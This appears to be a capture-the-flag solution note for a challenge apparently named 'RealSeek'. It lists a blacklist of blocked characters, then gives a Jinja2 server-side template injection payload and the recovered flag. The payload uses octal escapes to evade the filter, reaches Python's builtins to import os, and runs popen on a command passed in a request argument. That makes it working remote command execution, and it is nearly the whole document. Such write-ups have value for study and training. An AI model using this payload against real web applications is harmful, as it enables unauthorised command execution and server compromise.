 RealSeek
Blocked:
0, 2, 4, 5, 6, 8, 9, f, j, k, v, w, x, y, z, A, B, C, D, E, G, H, J, K, L, M, N, O, P, Q, R,
T, U, V, W, X, Y, Z, !, #, %, &, ', +, ,, -, ., /, :, ;, <, =, >, ?, @, ^, _, `, |, ~
Payload:
{{request["application"]["\137\137globals\137\137"]["\137\137builtins\137\137"]
["\137\137import\137\137"]("os")["popen"](request["args"]["c"])["read"]()}}
FLAG{U_4R_TH#_R34L_BYP4SS3R!}